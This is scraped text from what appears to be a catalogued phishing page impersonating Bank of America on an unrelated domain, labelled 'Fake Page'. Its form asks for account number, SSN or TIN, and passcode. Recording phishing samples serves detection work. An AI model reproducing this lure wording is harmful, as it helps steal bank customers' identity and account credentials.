 ecurity error
Security error
fr
Bank of America
sclgchl1.eu.pn/index3.html
Bank of America Secure Area Warning - Fake Page
Confirm Your Information
To Verify your Identity, please enter the following.
Your complete account number
Ensure you input your Correct Account Number.
Numbers only
Your complete Social Security number (SSN) or Tax Identification number (TIN)
Input Correct Numbers
Your Passcode